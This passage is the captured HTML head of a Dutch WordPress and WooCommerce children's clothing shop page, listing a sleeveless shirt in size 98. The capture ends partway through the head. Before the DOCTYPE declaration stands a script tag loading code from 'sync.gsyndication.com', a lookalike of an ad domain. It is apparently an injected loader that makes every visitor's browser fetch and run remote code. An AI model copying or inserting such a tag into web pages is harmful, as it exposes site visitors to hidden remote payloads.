

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kleertjes4kids.nl/advert/mouwloos-shirtje-maat-98/
body_size: 18449
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="nl-NL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Mouwloos shirtje maat 98 &#8211; Kleertjes4kids</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kleertjes4kids &raquo; feed" href="https://kleertjes4kids.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kleertjes4kids &raquo; reacties feed" href="https://kleertjes4kids.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kleertjes4kids.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkleertjes4kids.nl%2Fadvert%2Fmouwloos-shirtje-maat-98%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kleertjes4kids.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkleertjes4kids.nl%2Fadvert%2Fmouwloos-shirtje-maat-98%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kleertjes4kids.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://kleertjes4kids.nl/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://kleertjes4kids.nl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-buttons-inline-css' type='text/css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://kleertjes4kids.nl/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://kleertjes4kids.nl/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://kleertjes4kids.nl/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://kleertjes4kids.nl/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://kleertjes4kids.nl/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-9.3.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-group-is-layout-fd526d70{flex-wrap:nowrap;justify-content:flex-end;}.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wphp-wp-styles-filepond-plugin-pdf-preview-css' href='https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/css/filepond-plugin-pdf-preview.min.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wphp-wp-styles-filepond-css' href='https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/css/filepond.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wphp-wp-styles-filepond-plugin-image-preview-css' href='https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/css/filepond-plugin-image-preview.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wphp-wp-styles-css' href='https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/css/wphp-custom.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wphp-wp-styles-image-uploader-css' href='https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/css/image-uploader.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://kleertjes4kids.nl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1723383652' type='text/css' media='all' />
<link rel='stylesheet' id='it-gift-modal-style-css' href='https://kleertjes4kids.nl/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/modal/modal.css?ver=2.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='it-gift-style-css' href='https://kleertjes4kids.nl/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/style/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='it-gift-popup-css' href='https://kleertjes4kids.nl/wp-content/plugins/ithemeland-free-gifts-for-woo/frontend/assets/css/popup/popup.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-kids-store-style-css' href='https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/style.css?ver=5.3.9' type='text/css' media='all' />
<style id='classic-kids-store-style-inline-css' type='text/css'>
.logo img{width: 166px;}.page-template-template-home-page .header {position:static; background-color:var(--second-theme-color);}#slider-cat{background-image:none;}#footer{background-position: center center;}#button{right: 20px;}.woocommerce ul.products li.product .onsale {right:auto !important; left:.5em !important;}#button{ border-radius: 50%;}
:root {--first-theme-color: #6daed2 !important;} :root {--second-theme-color: #f79262 !important;} 
/*# sourceURL=classic-kids-store-style-inline-css */
</style>
<link rel='stylesheet' id='classic-kids-store-child-style-css' href='https://kleertjes4kids.nl/wp-content/themes/classic-kids-store/style.css?ver=2.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-kids-store-responsive-css' href='https://kleertjes4kids.nl/wp-content/themes/classic-kids-store/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='baloo-css' href='https://fonts.googleapis.com/css?family=Baloo+2%3Awght%40400%3B500%3B600%3B700%3B800&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-kids-store-source-body-css' href='https://fonts.googleapis.com/css?family=Nunito%3Aital%2Cwght%400%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B0%2C1000%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%3B1%2C1000&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css-css' href='https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kindergarten-school-default-css' href='https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kindergarten-school-style-css' href='https://kleertjes4kids.nl/wp-content/themes/classic-kids-store/style.css?ver=6.9' type='text/css' media='all' />
<style id='kindergarten-school-style-inline-css' type='text/css'>
.logo img{width: 166px;}.page-template-template-home-page .header {position:static; background-color:var(--second-theme-color);}#slider-cat{background-image:none;}#footer{background-position: center center;}#button{right: 20px;}.woocommerce ul.products li.product .onsale {right:auto !important; left:.5em !important;}#button{ border-radius: 50%;}
/*# sourceURL=kindergarten-school-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css-css' href='https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kindergarten-school-responsive-css' href='https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-headings-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-body-css' href='https://fonts.googleapis.com/css?family=Poppins%3A0%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/js/image-uploader.js?ver=2.0.2" id="wphp-wp-js-image-uploader-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/js/filepond.js?ver=2.0.2" id="wphp-wp-js-filepond-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/js/filepond-plugin-pdf-preview.min.js?ver=2.0.2" id="wphp-wp-js-filepond-plugin-pdf-preview-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/js/filepond-plugin-file-validate-type.js?ver=2.0.2" id="wphp-wp-js-filepond-plugin-file-validate-type-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/js/filepond-plugin-image-preview.js?ver=2.0.2" id="wphp-wp-js-filepond-plugin-image-preview-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/js/filepond-plugin-image-exif-orientation.js?ver=2.0.2" id="wphp-wp-js-filepond-plugin-image-exif-orientation-js"></script>
<script type="text/javascript" id="wphp-wp-js-js-extra">
/* <![CDATA[ */
var wphp_ajax = {"ajax_url":"https://kleertjes4kids.nl/wp-admin/admin-ajax.php","pitchprint_root_url":""};
var wphp_file_max_upload_size = {"maxSize":"2MB"};
var wphp_ajax_nonce = {"value":"f231220008"};
var wphp_pitch_print_settings = {"language":"nl_NL"};
var wphp_ajax_translate = {"dropzone_upload_text":"Sleep bestanden hierheen of klik om te Bladeren","labelIdle":"Sleep & Drop bestanden hier of klik om te \u003Cspan class=\"filepond--label-action\"\u003EBladeren\u003C/span\u003E","labelInvalidField":"Veld bevat ongeldige bestanden","labelFileWaitingForSize":"Wachten op maat","labelFileSizeNotAvailable":"Maat niet beschikbaar","labelFileLoading":"Bezig met laden","labelFileLoadError":"Fout tijdens laden","labelFileProcessing":"Uploaden","labelFileProcessingComplete":"Upload compleet","labelFileProcessingAborted":"Upload geannuleerd","labelFileProcessingError":"Fout tijdens uploaden","labelFileProcessingRevertError":"Fout tijdens terugzetten","labelFileRemoveError":"Fout tijdens verwijderen","labelTapToCancel":"tik om te annuleren","labelTapToRetry":"tik om opnieuw te proberen","labelTapToUndo":"tik om ongedaan te maken","labelButtonRemoveItem":"Verwijderen","labelButtonAbortItemLoad":"Afbreken","labelButtonRetryItemLoad":"Opnieuw proberen","labelButtonAbortItemProcessing":"Annuleren","labelButtonUndoItemProcessing":"ongedaan maken","labelButtonRetryItemProcessing":"Opnieuw proberen","labelButtonProcessItem":"Uploaden","labelMaxFileSize":"Maximum file size is 2MB"};
//# sourceURL=wphp-wp-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/js/wphp-custom.js?ver=2.0.2" id="wphp-wp-js-js"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kleertjes4kids.nl/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kleertjes4kids.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
